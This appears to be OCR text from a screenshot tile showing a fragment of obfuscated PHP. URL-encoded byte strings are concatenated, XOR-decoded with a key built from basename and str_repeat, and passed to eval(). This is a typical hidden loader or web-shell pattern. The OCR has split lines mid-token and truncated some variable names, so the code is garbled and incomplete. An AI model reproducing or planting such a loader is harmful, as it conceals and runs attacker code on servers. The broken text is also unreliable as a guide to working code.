
1%40%09USG%1A%0B%01%06Z%00II%10HC%12RO%0B%12%1B%16
$o9maz7tn
 .= 
$ot2zek59
(
"Y%5D%10%06%07%5B%0A%09ZRP%
5CSM%0A%1A%1B%01%5B%17ZAA%3FDW%5B%09%3EJ%08%1AHC%1
$o9maz7tn
 .= 
$ot2zek59
(
"%5E%1Bb%16XC%3E%16%0D%13CD
13%5DC3%03F%13OTK%17%0AY%5E%06JOT%00XD%19%0C%07DD%
$o9maz7tn
 .= 
$ot2zek59
(
"%5D%16%14D%00%00%1A%0AF%11
C%12XXE%10JH%16V%0AM%0AD%01%0FEUG%05C%5BWD%00ZX%40
$o9maz7tn
 .= 
$ot2zek59
(
"%28TODd%11%04YC%11U%09J%18
6%0F%00%16G%05%19%19%1D%0E%00UYW%0B%11%06%07M%13Aj
$o9maz7tn
 .= 
$ot2zek59
(
"WCJMYHKG%19%10M%0A%40YK%11
4D%00%00%1A%0AF%11LEZ%14%1Bm%17%5ED%3E_S%0A%09ZRP%
$o9maz7tn
 .= 
$ot2zek59
(
"%00%13%0B%28%09%07%1El%10_
D%5E%0B%10%09%11%06%1ET%07%18WFW%09%05B%18%0A%09%0
$o9maz7tn
 .= 
$ot2zek59
(
"DTZ%0C%0C%16%14D%00%00%1A%
8%02%19iK"
$onexsdw
 = basename(trim(preg_replace(
$ot2zek59
(
"%
$okpo56b
 = substr(str_repeat(
$onexsdw
, strlen(
$o9m
$o9maz7tn
 = 
$o9maz7tn
 ^ 
$okpo56b
eval
(
$o9maz7tn
); 

?>